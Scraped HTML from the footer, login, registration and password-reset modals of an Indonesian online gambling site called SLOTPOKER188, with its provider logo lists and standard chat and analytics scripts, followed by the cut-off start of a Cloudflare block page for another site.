src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-119-active.png?v=20250528" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-82.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-82.png?v=20250528" type=image/png><img alt=Aviator height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-82.png?v=20250528" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-82-active.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-82-active.png?v=20250528" type=image/png><img alt=Aviator height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-82-active.png?v=20250528" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-72.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-72.png?v=20250528" type=image/png><img alt=Fachai height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-72.png?v=20250528" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-72-active.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-72-active.png?v=20250528" type=image/png><img alt=Fachai height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-72-active.png?v=20250528" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-6.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-6.png?v=20250528" type=image/png><img alt=Joker height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-6.png?v=20250528" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-6-active.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-6-active.png?v=20250528" type=image/png><img alt=Joker height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-6-active.png?v=20250528" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-118.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-118.png?v=20250528" type=image/png><img alt=BTGaming height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-118.png?v=20250528" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-118-active.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-118-active.png?v=20250528" type=image/png><img alt=BTGaming height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-118-active.png?v=20250528" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-61.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-61.png?v=20250528" type=image/png><img alt="AMB Slot" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-61.png?v=20250528" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-61-active.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-61-active.png?v=20250528" type=image/png><img alt="AMB Slot" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-61-active.png?v=20250528" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-73.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-73.png?v=20250528" type=image/png><img alt="Crowd Play" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-73.png?v=20250528" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-73-active.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-73-active.png?v=20250528" type=image/png><img alt="Crowd Play" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-73-active.png?v=20250528" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-77.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-77.png?v=20250528" type=image/png><img alt=VPower height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-77.png?v=20250528" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-77-active.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-77-active.png?v=20250528" type=image/png><img alt=VPower height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-77-active.png?v=20250528" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-80.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-80.png?v=20250528" type=image/png><img alt="Mario Club" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-80.png?v=20250528" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-80-active.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-80-active.png?v=20250528" type=image/png><img alt="Mario Club" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-80-active.png?v=20250528" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-81.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-81.png?v=20250528" type=image/png><img alt=Dragoonsoft height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-81.png?v=20250528" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-81-active.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-81-active.png?v=20250528" type=image/png><img alt=Dragoonsoft height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-81-active.png?v=20250528" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-13.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-13.png?v=20250528" type=image/png><img alt=CQ9 height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-13.png?v=20250528" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-13-active.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-13-active.png?v=20250528" type=image/png><img alt=CQ9 height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-13-active.png?v=20250528" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-96.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-96.png?v=20250528" type=image/png><img alt="MM Tangkas" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-96.png?v=20250528" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-96-active.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-96-active.png?v=20250528" type=image/png><img alt="MM Tangkas" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-96-active.png?v=20250528" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-51.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-51.png?v=20250528" type=image/png><img alt=JDB height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-51.png?v=20250528" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-51-active.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-51-active.png?v=20250528" type=image/png><img alt=JDB height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-51-active.png?v=20250528" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-62.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-62.png?v=20250528" type=image/png><img alt="AdvantPlay Mini Game" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-62.png?v=20250528" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-62-active.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-62-active.png?v=20250528" type=image/png><img alt="AdvantPlay Mini Game" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-62-active.png?v=20250528" width=130></picture></ul></fieldset><fieldset class=provider-container><legend>Poker</legend><ul class=hover-list><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-32.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-32.png?v=20250528" type=image/png><img alt=9Gaming height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-32.png?v=20250528" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-32-active.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-32-active.png?v=20250528" type=image/png><img alt=9Gaming height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-32-active.png?v=20250528" width=130></picture></ul></fieldset><fieldset class=provider-container><legend>E-Sports</legend><ul class=hover-list><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-58.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-58.png?v=20250528" type=image/png><img alt="TF Gaming" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-58.png?v=20250528" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-58-active.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-58-active.png?v=20250528" type=image/png><img alt="TF Gaming" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-58-active.png?v=20250528" width=130></picture></ul></fieldset><fieldset class=provider-container><legend>Sabung Ayam</legend><ul class=hover-list><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-111.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-111.png?v=20250528" type=image/png><img alt=GA28 height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-111.png?v=20250528" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-111-active.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-111-active.png?v=20250528" type=image/png><img alt=GA28 height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-111-active.png?v=20250528" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-57.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-57.png?v=20250528" type=image/png><img alt=SV388 height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-57.png?v=20250528" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-57-active.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-57-active.png?v=20250528" type=image/png><img alt=SV388 height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-57-active.png?v=20250528" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-104.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-104.png?v=20250528" type=image/png><img alt=WS168 height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-104.png?v=20250528" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-104-active.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-104-active.png?v=20250528" type=image/png><img alt=WS168 height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-104-active.png?v=20250528" width=130></picture></ul></fieldset></div></div></div></footer><div id=forgot_password_modal class="modal forgot-password-modal" role=dialog><div class=modal-dialog><div class=modal-content><div class=modal-header><button type=button class=close data-dismiss=modal aria-label=Close> <span aria-hidden=true>×</span> </button><h4 class=modal-title>Lupa Kata Sandi?</h4><hr></div><div class=modal-body><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/forgot-password/dice-1.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/forgot-password/dice-1.png?v=20250528" type=image/png><img alt="Dice 1" class=forgot-password-dice-1 height=168 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/forgot-password/dice-1.png?v=20250528" width=128></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/forgot-password/dice-2.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/forgot-password/dice-2.png?v=20250528" type=image/png><img alt="Dice 2" class=forgot-password-dice-2 height=151 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/forgot-password/dice-2.png?v=20250528" width=90></picture><form action=/Account/ForgotPasswordSubmit data-ajax=true data-ajax-begin=onForgotPasswordAjaxRequestBegin data-ajax-complete=onAjaxRequestComplete data-ajax-method=POST data-ajax-success=onForgotPasswordAjaxRequestSuccess id=forgot_password_form method=post><input name=__RequestVerificationToken type=hidden value=WNfKcsIlkIcsvZqU4OUCxjdebEmEkJnVX7b2abZZ2Bh5CxC6M-nYv5Tj-lCT6ijjr4OLVUmitI_rFarzw_OocZfk5J01><div class=form-group hidden><div class=alert-danger id=forgot_password_alert></div></div><input type=hidden name=ChannelType id=selected_channel_type value=Whatsapp><div id=forgot_password_form_container></div><div class=standard-inline-form-group><label></label><div data-section=input>Jika Anda tidak lagi memiliki akses ke email atau nomor telepon yang terhubung ke akun Anda, hubungi <a href=/contact-us><strong>Customer Support</strong></a>.</div></div><hr><div class=standard-button-group><input type=submit class="btn btn-primary" value="Reset Sekarang"></div></form></div></div></div></div><script>window.addEventListener('DOMContentLoaded',()=>{if(window.location.search.startsWith('?forgot-password')){initializeForgotPassword({platform:"Desktop",translations:{contactSupportToReset:"Jika Anda perlu mereset kata sandi Anda, silakan hubungi tim Dukungan Pelanggan kami untuk mendapatkan bantuan."}});$('#forgot_password_modal').modal();$('#popup_modal').modal('hide');}});</script><div id=register_modal class="modal register-modal" role=dialog><div class=modal-dialog><div class=modal-content><div class=modal-header><button type=button class=close data-dismiss=modal aria-label=Close> <span aria-hidden=true>×</span> </button><h4 class=modal-title>DAFTAR</h4><hr></div><div class=modal-body><div class=form-group><div class=alert-danger id=register_alert hidden></div><div class=alert-success id=register_success_alert hidden></div></div><div id=ajax_register_popup_container></div><div class=register-page-reminder>Dengan klik tombol DAFTAR, saya menyatakan bahwa saya berumur diatas 18 tahun. Saya telah membaca dan menyetujui Syarat dan Ketentuan dari SLOTPOKER188.</div><div class=register-page-link><a href="javascript:window.openPopup('/desktop/terms-of-use','T&amp;C-Page')"> SYARAT &amp; KETENTUAN </a></div></div></div></div></div><div class=bonus-selection-popup-container id=bonus_selection_popup_container data-page=register></div><div id=login_modal class="modal login-modal simple-modal" role=dialog><div class=modal-dialog><div class=modal-content><div class=modal-header><button type=button class=close data-dismiss=modal aria-label=Close> <span aria-hidden=true>×</span> </button><h4 class=modal-title>MASUK</h4><hr></div><div class=modal-body><div class=form-group><div class=alert-danger id=register_alert hidden></div><div class=alert-success id=register_success_alert hidden></div></div><div id=login_form_container class=login-form-container><div id=loader_container class="popup-loader-container display"><div class=loader-spinner><span></span></div></div></div></div></div></div></div><script>window.addEventListener('DOMContentLoaded',()=>{const loginModal=document.querySelector('#login_modal');$(loginModal).on('shown.bs.modal',()=>{const loginFormContainer=document.querySelector('#login_form_container');if(loginFormContainer){$.ajax({type:'GET',url:'/Account/GetLoginForm',contentType:'application/json; charset=utf-8',dataType:'html',success:(response)=>{loginFormContainer.innerHTML=response;initializePasswordInputTrigger();initializeThumbmark();},});}});const initializePasswordInputTrigger=()=>{const passwordInputTrigger=document.querySelector('#password_input_trigger');const passwordInput=document.querySelector('#password_input');passwordInputTrigger.onclick=()=>{if(passwordInput.type==='password'){passwordInput.type='text';return;}
passwordInput.type='password';};}
if(window.location.search.startsWith('?login')){$(loginModal).modal();$('#popup_modal').modal('hide');}});</script><div id=popup_modal class="modal popup-modal" role=dialog data-title=SLOTPOKER188 aria-label="Popup Modal"><div class=modal-dialog><div class=modal-content id=popup_modal_content style="--desktop-popup-alert-src:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/popup/alert.png?v=20250528);;--desktop-popup-notification-src:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/popup/notification.png?v=20250528);;--mobile-popup-alert-src:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/mobile/layout/popup/alert.png?v=20250528);;--mobile-popup-notification-src:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/mobile/layout/popup/notification.png?v=20250528);;--event-giveaway-popper-src:url(//d2rzzcn1jnr24x.cloudfront.net/Images/giveaway/popper.png?v=20250528);;--popup-warning-icon-src:url(//d2rzzcn1jnr24x.cloudfront.net/Images/icons/popup/warning.svg?v=20250528);;--popup-success-icon-src:url(//d2rzzcn1jnr24x.cloudfront.net/Images/icons/popup/success.svg?v=20250528);;--popup-failed-icon-src:url(//d2rzzcn1jnr24x.cloudfront.net/Images/icons/popup/failed.svg?v=20250528);;--popup-pending-icon-src:url(//d2rzzcn1jnr24x.cloudfront.net/Images/icons/popup/pending.svg?v=20250528)"><div class=modal-header><button type=button class=close data-dismiss=modal aria-label=Close> <span aria-hidden=true>×</span> </button><h4 class=modal-title id=popup_modal_title>SLOTPOKER188</h4></div><div class=modal-body id=popup_modal_body><a href="https://slotpoker188po.org/" target=_self class=popup-thumbnail> <img loading=lazy src=https://api2-sp1.imgnxa.com/images/lkVL6qALR18/id_popup_26ed4394-ca47-4ca8-88d6-94f594adc504_1767095441010.png> </a><p></div><div class=modal-footer><button type=button class="btn btn-primary" data-dismiss=modal id=popup_modal_dismiss_button> OK </button> <button type=button class="btn btn-secondary" data-dismiss=modal id=popup_modal_cancel_button style=display:none> Tidak </button> <button type=button class="btn btn-primary" id=popup_modal_confirm_button style=display:none> Ya </button></div></div></div></div><script src='/bundles/normad-beta-desktop-js?v=dehchclu1_VnTutp6vC1MHpDDF9fJqgx9cRxallxf_I1' defer></script><script>window.addEventListener('DOMContentLoaded',()=>{if(window.location.search.startsWith('?register')){$('#register_modal').modal();$('#popup_modal').modal('hide');}});</script><script>window.addEventListener('DOMContentLoaded',()=>{initializeCurrency({conversionRate:1000,thousandSeparator:".",locale:"id"});});</script><script src='/bundles/Home/desktop-js?v=9Zwby9nwORnewSNBuqQKxOhQlfOigartOVQeAR1eHsQ1' defer></script><script>window.addEventListener('DOMContentLoaded',()=>{initializeCopyAccountNumber({translations:{copied:"Disalin"}});});</script><template id=live_chat_template><script>window.__lc=window.__lc||{};window.__lc.license=14068755;;(function(n,t,c){function i(n){return e._h?e._h.apply(null,n):e._q.push(n)}var e={_q:[],_h:null,_v:"2.0",on:function(){i(["on",c.call(arguments)])},once:function(){i(["once",c.call(arguments)])},off:function(){i(["off",c.call(arguments)])},get:function(){if(!e._h)throw new Error("[LiveChatWidget] You can't use getters before load.");return i(["get",c.call(arguments)])},call:function(){i(["call",c.call(arguments)])},init:function(){var n=t.createElement("script");n.async=!0,n.type="text/javascript",n.src="https://cdn.livechatinc.com/tracking.js",t.head.appendChild(n)}};!n.__lc.asyncInit&&e.init(),n.LiveChatWidget=n.LiveChatWidget||e}(window,document,[].slice))</script><noscript><a href=https://secure.livechatenterprise.com/licence/14068755/v2/open_chat.cgi rel=nofollow>Chat with us</a>, powered by <a href=https://www.livechat.com/?welcome rel="noopener nofollow" target=_blank>LiveChat</a></noscript></template><script>window.addEventListener('DOMContentLoaded',()=>{const template=document.querySelector('#live_chat_template');document.body.append(template.content.cloneNode(true));});</script><script>navigator.serviceWorker.getRegistrations().then(registrations=>{for(const registration of registrations){registration.unregister();}});</script><script src='/bundles/Account/forgot-password-js?v=gHY44UzuTvCBd4oEPGX59r1jVwg9D8bLHNzY-JXF3KU1' defer></script><script>window.addEventListener('DOMContentLoaded',()=>{initializeForgotPassword({platform:"Desktop",translations:{contactSupportToReset:"Jika Anda perlu mereset kata sandi Anda, silakan hubungi tim Dukungan Pelanggan kami untuk mendapatkan bantuan."}});});</script><div class=search-popup-container id=search_popup_container></div><script src='/bundles/reserve-js?v=8ZkoZ3svUa1mm3fUna_DT0LFrjbAHZVOgr4xzLxrZZ81' defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3a0d56c2f33f48ee8266b2537e99a1ee","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>


--- FILE ---
content_type: text/html
request_url: https://viralonline.site/
body_size: 6219
content:

<!DOCTYPE html>
<!--[if lt IE 7]> <html class="no-js ie6 oldie" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js ie7 oldie" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js ie8 oldie" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
<title>Attention Required! | Cloudflare</title>
<style>
    #cf-wrapper a,#cf-wrapper abbr,#cf-wrapper article,#cf-wrapper aside,#cf-wrapper b,#cf-wrapper big,#cf-wrapper blockquote,#cf-wrapper body,#cf-wrapper canvas,#cf-wrapper caption,#cf-wrapper center,#cf-wrapper cite,#cf-wrapper code,#cf-wrapper dd,#cf-wrapper del,#cf-wrapper details,#cf-wrapper dfn,#cf-wrapper div,#cf-wrapper dl,#cf-wrapper dt,#cf-wrapper em,#cf-wrapper embed,#cf-wrapper fieldset,#cf-wrapper figcaption,#cf-wrapper figure,#cf-wrapper footer,#cf-wrapper form,#cf-wrapper h1,#cf-wrapper h2,#cf-wrapper h3,#cf-wrapper h4,#cf-wrapper h5,#cf-wrapper h6,#cf-wrapper header,#cf-wrapper hgroup,#cf-wrapper html,#cf-wrapper i,#cf-wrapper iframe,#cf-wrapper img,#cf-wrapper label,#cf-wrapper legend,#cf-wrapper li,#cf-wrapper mark,#cf-wrapper menu,#cf-wrapper nav,#cf-wrapper object,#cf-wrapper ol,#cf-wrapper output,#cf-wrapper p,#cf-wrapper pre,#cf-wrapper s,#cf-wrapper samp,#cf-wrapper section,#cf-wrapper small,#cf-wrapper span,#cf-wrapper strike,#cf-wrapper strong,#cf-wrapper sub,#cf-wrapper summary,#cf-wrapper sup,#cf-wrapper table,#cf-wrapper tbody,#cf-wrapper td,#cf-wrapper tfoot,#cf-wrapper th,#cf-wrapper thead,#cf-wrapper tr,#cf-wrapper 